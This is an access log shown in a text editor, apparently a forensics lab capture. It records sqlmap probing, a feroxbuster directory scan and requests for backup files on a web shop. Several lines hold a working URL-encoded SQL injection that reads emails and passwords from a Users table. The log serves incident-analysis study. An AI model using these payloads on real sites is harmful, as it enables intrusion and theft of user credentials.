 1 2 3 4 0:32
~/Downloads/access.log [Read Only] - Mousepad
File Edit Search View Document Help
sqlmap.org)"
625 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20ORDER%20BY%201--%20TAan HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://
sqlmap.org)"
626 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%20ORDER%20BY%201--%20LbNt HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable
(http://sqlmap.org)"
627 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivGK HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://
sqlmap.org)"
628 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))
%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
629 ::ffff:192.168.10.5 - - [11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))
%20UNION%20SELECT%20%271%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 304 - "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
630 ::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,
%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
631 ::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%20email,%20password,
%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTTP/1.1" 200 3742 "-" "curl/7.74.0"
632 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
633 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f7589804da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/
1.1" 200 1924 "-" "feroxbuster/2.2.1"
634 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
635 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
636 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
637 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
638 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
639 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
640 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"
641 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:40 +0000] "GET /ftp/www-data.bak HTTP/1.1" 403 300 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
78.0"
642 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:43 +0000] "GET /ftp/coupons_2013.md.bak HTTP/1.1" 403 78965 "-" ""Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0"
643 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:45 +0000] "GET /favicon.ico HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
644 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:49 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
645 ::ffff:192.168.10.5 - - [11/Apr/2021:09:34:52 +0000] "GET /favicon.ico HTTP/1.1" - - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"